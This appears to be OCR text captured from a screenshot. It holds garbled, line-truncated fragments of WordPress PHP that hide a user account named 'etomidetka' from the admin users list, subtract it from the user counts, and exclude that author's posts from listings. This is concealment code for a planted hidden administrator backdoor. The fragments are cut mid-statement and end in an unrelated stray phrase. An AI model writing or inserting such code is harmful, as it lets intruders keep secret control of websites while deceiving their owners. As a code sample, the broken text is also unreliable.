
n && $screen->id === 'users') { $hidden_user = 'etomidetka'; $excluded_users =
er_id) { $excluded_users[] = $user_id; } $query->set('exclude',
) { if (isset($views['all'])) { $views['all'] = preg_replace_callback('/\((\d+)\)/',
(\d+)\)/', function($matches) { return '(' . max(0, $matches[1] - 1) . ')'; },
a'); if ($user) { $author_id = $user->ID; $query->set('author__not_in',
r->ID; $count_all = $wpdb->get_var( $wpdb->prepare( "SELECT COUNT(*) FROM
pare( "SELECT COUNT(*) FROM $wpdb->posts WHERE post_author = %d AND
all) { return '(' . max(0, (int)$matches[1] - $count_all) . ')'; }, $views['all']); } if
_publish) . ')'; }, $views['publish']); } } return $views; });
etting in the Astronaut Crash